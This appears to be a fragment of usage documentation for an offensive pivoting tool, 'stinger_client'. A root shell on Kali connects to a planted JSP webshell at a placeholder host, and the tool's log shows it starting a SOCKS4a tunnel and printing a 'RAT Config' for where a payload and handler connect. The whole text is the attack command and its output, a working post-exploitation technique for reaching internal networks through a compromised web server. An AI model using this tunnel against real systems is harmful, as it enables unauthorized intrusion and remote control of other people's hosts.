 root@kali:~# ./stinger_client -w http://example.com:8080/proxy.jsp -l 127.0.0.1 -p 60000
2020-01-06 21:12:47,673 - INFO - 619 - Local listen checking ...
2020-01-06 21:12:47,674 - INFO - 622 - Local listen check pass
2020-01-06 21:12:47,674 - INFO - 623 - Socks4a on 127.0.0.1:60000
2020-01-06 21:12:47,674 - INFO - 628 - WEBSHELL checking ...
2020-01-06 21:12:47,681 - INFO - 631 - WEBSHELL check pass
2020-01-06 21:12:47,681 - INFO - 632 - http://example.com:8080/proxy.jsp
2020-01-06 21:12:47,682 - INFO - 637 - REMOTE_SERVER checking ...
2020-01-06 21:12:47,696 - INFO - 644 - REMOTE_SERVER check pass
2020-01-06 21:12:47,696 - INFO - 645 - --- Sever Config ---
2020-01-06 21:12:47,696 - INFO - 647 - client_address_list => []
2020-01-06 21:12:47,696 - INFO - 647 - SERVER_LISTEN => 127.0.0.1:60010
2020-01-06 21:12:47,696 - INFO - 647 - LOG_LEVEL => INFO
2020-01-06 21:12:47,697 - INFO - 647 - MIRROR_LISTEN => 127.0.0.1:60020
2020-01-06 21:12:47,697 - INFO - 647 - mirror_address_list => []
2020-01-06 21:12:47,697 - INFO - 647 - READ_BUFF_SIZE => 51200
2020-01-06 21:12:47,697 - INFO - 673 - TARGET_ADDRESS : 127.0.0.1:60020
2020-01-06 21:12:47,697 - INFO - 677 - SLEEP_TIME : 0.01
2020-01-06 21:12:47,697 - INFO - 679 - --- RAT Config ---
2020-01-06 21:12:47,697 - INFO - 681 - Handler/LISTEN should listen on 127.0.0.1:60020
2020-01-06 21:12:47,697 - INFO - 683 - Payload should connect to 127.0.0.1:60020
2020-01-06 21:12:47,698 - WARNING - 111 - LoopThread start
2020-01-06 21:12:47,703 - WARNING - 502 - socks4a server start on 127.0.0.1:60000
2020-01-06 21:12:47,703 - WARNING - 509 - Socks4a ready to accept